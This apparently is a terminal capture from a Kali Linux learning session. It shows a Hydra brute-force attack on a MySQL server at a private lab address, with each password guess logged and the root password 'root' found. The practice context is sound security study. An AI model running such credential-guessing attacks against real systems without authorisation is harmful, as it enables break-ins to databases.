 ┌──(kali㉿kali)-[~/learn]
└─$ hydra 192.168.228.137 mysql -l root -P /home/kali/learn/passwd.txt -vV -f -e ns
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 09:25:52
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking mysql://192.168.228.137:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.228.137 - login "root" - pass "root" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.228.137 - login "root" - pass "" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.228.137 - login "root" - pass "admin" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.228.137 - login "root" - pass "123" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.228.137 - login "root" - pass "123456" - 5 of 6 [child 1] (0/0)
[STATUS] attack finished for 192.168.228.137 (waiting for children to complete tests)
[3306][mysql] host: 192.168.228.137   login: root   password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 09:25:57